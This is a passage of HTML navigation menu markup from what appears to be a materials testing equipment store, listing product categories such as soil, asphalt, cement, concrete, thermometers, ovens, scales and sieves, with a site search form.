											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cbr-field-test-set/"> 
											CBR Field Test Set</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/classification/"> 
											Classification</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/field-density-test-equipment/"> 
											Field Density Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/penetrometers/"> 
											Penetrometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-auger-for-sampling/"> 
											Soil Auger for Sampling</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/permeameters/"> 
											Soil Permeameters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-moisture-testing-equipment/"> 
											Soil Moisture Testing Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-ph-tester/"> 
											Soil pH Tester</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-test-kits/"> 
											Soil Test Kits</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermometers-for-soil-testing/"> 
											Soil Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/specific-gravity-of-soil-test/"> 
											Specific Gravity of Soil Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/triaxial-test-equipment-for-soil-strength/"> 
											Triaxial Test Equipment for Soil Strength</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/thermometers/" >
							Thermometers
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/data-loggers/"> 
											Data Loggers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-thermometers/"> 
											Digital Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-infrared-thermometers/"> 
											Digital Infrared Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-pocket-thermometers/"> 
											Digital Pocket Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-temperature-recorder/"> 
											Digital Temperature Recorder</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/glass-mercury-thermometers/"> 
											Glass Mercury Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/hanna-instruments-1/"> 
											Hanna Instruments</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-dial-thermometers/"> 
											Lab Dial Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mercury-thermometers/"> 
											Mercury Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mercury-free-thermometer/"> 
											Mercury Free Thermometer</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/min-max-thermometers/"> 
											Min Max Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/pocket-thermometers/"> 
											Pocket Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/surface-thermometer/"> 
											Surface Thermometer</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermocouple-probes/"> 
											Thermocouple Probes</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/temperature-and-humidity-measuring/"> 
											Temperature and Humidity Measuring</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermal-imaging-cameras/"> 
											Thermal Imaging Cameras</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermometer-accessories/"> 
											Thermometer Accessories</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/waterproof-thermometers/"> 
											Waterproof Thermometers</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/lab-supplies/" >
							Lab
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/carpet-tools-and-supplies/"> 
											Carpet Tools and Supplies</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/climbing-equipment/"> 
											Climbing Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/construction-tools/"> 
											Construction Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/drainage-systems/"> 
											Drainage Systems</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/drywall-tools/"> 
											Drywall Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/environmental-products/"> 
											Environmental Products</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/farm-equipment/"> 
											Farm Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/landscaping-tools/"> 
											Landscaping Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/heat-guns/"> 
											Heat Guns</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/industrial-melting-pot/"> 
											Industrial Melting Pot</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/industrial-supplies/"> 
											Industrial Supplies</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/labware/"> 
											Labware</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-equipment/"> 
											Lab Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/material-handling-equipment/"> 
											Material Handling Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/moisture-meters/"> 
											Moisture Meters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/plaster-equipment/"> 
											Plaster Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/power-inverters/"> 
											Power Inverters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/roofing-and-siding/"> 
											Roofing and Siding</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sound-level-meters/"> 
											Sound Level Meters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/survey-equipment/"> 
											Survey Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/tachometers/"> 
											Tachometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/timers/"> 
											Timers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/tools/"> 
											Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/vents/"> 
											Vents</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/voltage-transformers/"> 
											Voltage Transformers</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
             <li class="navPages-item navPages-item-page"><a class="navPages-action" href="https://blog.certifiedmtp.com/">Blog</a></li>
    </ul>
    <ul class="navPages-list navPages-list--user">
		<li class="navPages-item">
			<a class="navPages-action" href="/about-us/">About us</a>
		</li>
		<li class="navPages-item">
			<a class="navPages-action" href="/contact-us/">Contact us</a>
		</li>
            <li class="navPages-item">
                <a class="navPages-action res_login" href="/login.php">Login</a>
            </li>
    </ul>
</nav>
 
</div>
    </div>
	<div class="navPages-container" id="responsive_menu" data-menu>
       <div class="container"> <nav class="navPages">
    <div class="navPages-quickSearch">
        
    <!-- snippet location forms_search -->
    <form class="form" action="/search" method="get">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input custom-search" name="search_query"
                       id="search_query"
                       data-error-message="Search field cannot be empty."
                       value="Search Your product..."
                       onblur="if (this.value == '') {this.value = 'Search Your product...';}"
                       onfocus="if (this.value == 'Search Your product...') {this.value = '';}" autocomplete="off">
                <button type="submit">SEARCH</button>
            </div>
        </fieldset>
    </form>



    </div>
    <ul class="navPages-list">
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/asphalt/" >
							Asphalt
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-content-test-binders/"> 
											Asphalt Content Test Binders</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-core-drill-and-bits/"> 
											Asphalt Core Drill and Bits</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-ductility-tests/"> 
											Asphalt Ductility Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-extraction-machine-tests/"> 
											Asphalt Extraction Machine Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-flash-point-tester-equipment/"> 
											Asphalt Flash Point Tester Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-mixer-design-equipment/"> 
											Asphalt Mixer Design Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-pavement-testing-equipment/"> 
											Asphalt Pavement Testing Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-rice-testing/"> 
											Asphalt Rice Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-sample-boxes/"> 
											Asphalt Sample Boxes</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-viscosity-test-equipment/"> 
											Asphalt Viscosity Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/bitumen-tools-for-asphalt/"> 
											Bitumen Tools for Asphalt</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/marshall-asphalt-test-stability-machines/"> 
											Marshall Asphalt Test Stability Machines</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/penetration-test-for-asphalt/"> 
											Penetration Test for Asphalt</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/permeability-test-equipment/"> 
											Permeability Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/shrp-equipment/"> 
											SHRP Road Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/specific-gravity-test-equipment/"> 
											Specific Gravity Test Equipment for Asphalt</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermometers-for-asphalt-testing/"> 
											Thermometers for Asphalt Testing</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/aggregate-equipment/" >
							Aggregate
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/aggregate-moisture-probe/"> 
											Aggregate Moisture Probe</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/aggregate-screening-equipment/"> 
											Aggregate Screening Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/aggregate-water-test-equipment/"> 
											Aggregate Water Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/astm-test-sieves-for-aggregate/"> 
											ASTM Test Sieves for Aggregate</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/device-durability-testing/"> 
											Device Durability Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/rotary-sifter/"> 
											Rotary Sifter</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sample-splitter-and-dividers/"> 
											Sample Splitters and Dividers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sieve-brushes/"> 
											Sieve Brushes</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sieve-machine-for-aggregate-test-sieves/"> 
											Sieve Machine for Aggregate Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/specific-gravity-apparatus-test-equipment/"> 
											Specific Gravity Apparatus Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/ultrasonic-sieve-cleaner-machines/"> 
											Ultrasonic Sieve Cleaner Machines</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/cement-tests/" >
							Cement
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/air-entrainment-meter-for-mortar/"> 
											Air Entrainment Meter for Mortar</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/alkali-reactivity-testing/"> 
											Alkali Reactivity Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/bond-strength-test/"> 
											Bond Strength Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-autoclave/"> 
											Cement Autoclave</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-blaine-air-permeability-apparatus/"> 
											Cement Blaine Air Permeability Apparatus</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-bleeding-rate/"> 
											Cement Bleeding Rate</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-calorimeter/"> 
											Cement Calorimeter</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/humidity-chamber-for-cement-testing/"> 
											Cement Chamber: Humidity Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-compressive-strength-testing/"> 
											Cement Compressive Strength Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-fineness-test-limit/"> 
											Cement Fineness Test Limit</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-trowels-for-mortar-specimens/"> 
											Cement Trowels for Mortar Specimens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cube-mold-for-cement-tests/"> 
											Cube Mold for Cement Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/flow-of-cement-mortar/"> 
											Flow Table Test for Mortar</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/gillmore-needle-for-final-setting-time-of-cement/"> 
											Gillmore Needle for Final Setting Time of Cement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/grout-testing/"> 
											Grout Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mortar-testing/"> 
											Mortar Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mud-viscometer-for-flow-and-density/"> 
											Mud Viscometer for Flow and Density</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/organic-impurities-test/"> 
											Organic Impurities Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/ottawa-sand-for-cube-mold-tests/"> 
											Ottawa Sand for Cube Mold Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/portland-cement/"> 
											Portland Cement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/silica-sand-for-astm-tests/"> 
											Silica Sand for ASTM Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/tube-samplers-for-bulk-or-packaged-cement/"> 
											Tube Samplers for Bulk or Packaged Cement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/turbidimeter/"> 
											Turbidimeter</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/vicat-test/"> 
											Vicat Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/water-retention-test/"> 
											Water Retention Test</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/concrete-testing/" >
							Concrete
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-air-entrainment/"> 
											Concrete Air Entrainment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-compressive-strength-testing-machine/"> 
											Concrete Compressive Strength Testing Machine</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-strength-measurement/"> 
											Concrete Strength Measurement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-curing/"> 
											Concrete Curing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-scanning/"> 
											Concrete Scanning</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-slump-test/"> 
											Concrete Slump Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-test-cylinders/"> 
											Concrete Test Cylinders</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/crack-monitors/"> 
											Crack Monitors</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/density-test-of-concrete/"> 
											Density Test of Concrete</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/flexural-beam-test/"> 
											Flexural Beam Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/fresh-concrete-testing/"> 
											Fresh Concrete Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/non-destructive-concrete-testing/"> 
											Non Destructive Concrete Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/penetrometer-test-for-concrete/"> 
											Penetrometer Test for Concrete</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/industrial-ovens-and-furnances/" >
							Ovens
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/autoclaves/"> 
											Autoclaves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/benchtop-convection-oven/"> 
											Benchtop Convection Oven</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/despatch-laboratory-ovens/"> 
											Despatch Laboratory Ovens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/economy-muffle-furnaces/"> 
											Economy Muffle Furnaces</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/grieve-biology-industrial-oven/"> 
											Grieve Biology Industrial Oven</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/industrial-furnance-ovens/"> 
											Industrial Furnace Ovens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-ovens/"> 
											Lab Ovens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/pottery-ceramic-kiln/"> 
											Pottery Ceramic Kiln</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/vacuum-ovens/"> 
											Vacuum Ovens</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/balances-and-scales/" >
							Scales
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/a-d-weighing-scales/"> 
											A&amp;D Weighing Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/adam-equipment-scales/"> 
											Adam Equipment Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/bench-scales/"> 
											Bench Scales for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/field-scales/"> 
											Field Scale for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/floor-scales-for-material-testing/"> 
											Floor Scales for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-mechanical-balances-for-material-testing/"> 
											Lab Mechanical Balances for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mobile-scales-for-material-testing/"> 
											Mobile Scales for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/moisture-analyzers/"> 
											Moisture Analyzers for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/ohaus-scales/"> 
											Ohaus Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/radwag-scales/"> 
											Radwag Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/velab-balances-and-scales/"> 
											Velab Balances and Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/balance-calibration-weights/"> 
											Balance Calibration Weights</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/sieving/" >
							Sieving
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/3in-acrylic-frame-test-sieves/"> 
											3in Acrylic Frame Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
